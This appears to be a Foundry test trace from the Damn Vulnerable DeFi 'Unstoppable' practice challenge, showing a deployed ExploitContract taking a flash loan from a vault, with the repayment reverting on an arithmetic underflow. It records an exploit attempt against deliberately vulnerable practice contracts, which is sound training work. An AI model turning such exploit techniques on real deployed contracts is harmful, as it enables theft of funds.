 [156743] UnstoppableChallenge::test_unstoppable()
├─ [0] VM::startPrank(player: [0x44E97aF4418b7a17AABD8090bEA0A471a366305C], player: [0x44E97aF4418b7a17AABD8090bEA0A471a366305C])
│   └─ ← [Return]
├─ [66117] → new ExploitContract@0xce110ab5927CC46905460D930CCa0c6fB4666219
│   └─ ← [Return] 330 bytes of code
├─ [45879] UnstoppableVault::flashLoan(ExploitContract: [0xce110ab5927CC46905460D930CCa0c6fB4666219], DamnValuableToken: [0x8Ad159a275AEE56fb2334DBb69036E9c7baCEe9b], 1000000000000000000 [1e18], 0x3030)
│   ├─ [2519] DamnValuableToken::balanceOf(UnstoppableVault: [0x1240FA2A84dd9157a0e76B5Cfe98B1d52268B264]) [staticcall]
│   │   └─ ← [Return] 1000000000000000000000000 [1e24]
│   ├─ [519] DamnValuableToken::balanceOf(UnstoppableVault: [0x1240FA2A84dd9157a0e76B5Cfe98B1d52268B264]) [staticcall]
│   │   └─ ← [Return] 1000000000000000000000000 [1e24]
│   ├─ [27674] DamnValuableToken::transfer(ExploitContract: [0xce110ab5927CC46905460D930CCa0c6fB4666219], 1000000000000000000 [1e18])
│   │   ├─ emit Transfer(from: UnstoppableVault: [0x1240FA2A84dd9157a0e76B5Cfe98B1d52268B264], to: ExploitContract: [0xce110ab5927CC46905460D930CCa0c6fB4666219], amount: 1000000000000000000 [1e18])
│   │   └─ ← [Return] true
│   ├─ [519] DamnValuableToken::balanceOf(UnstoppableVault: [0x1240FA2A84dd9157a0e76B5Cfe98B1d52268B264]) [staticcall]
│   │   └─ ← [Return] 999999000000000000000000 [9.999e23]
│   ├─ [673] ExploitContract::onFlashLoan(player: [0x44E97aF4418b7a17AABD8090bEA0A471a366305C], DamnValuableToken: [0x8Ad159a275AEE56fb2334DBb69036E9c7baCEe9b], 1000000000000000000 [1e18], 0, 0x3030)
│   │   └─ ← [Return] 0x0947cd39683897964c4681f2a9ace479400f0bd467117d0ae02e99e303012ade
│   ├─ [2853] DamnValuableToken::transferFrom(ExploitContract: [0xce110ab5927CC46905460D930CCa0c6fB4666219], UnstoppableVault: [0x1240FA2A84dd9157a0e76B5Cfe98B1d52268B264], 1000000000000000000 [1e18])
│   │   └─ ← [Revert] panic: arithmetic underflow or overflow (0x11)
│   └─ ← [Revert] revert: TRANSFER_FROM_FAILED
└─ ← [Revert] revert: TRANSFER_FROM_FAILED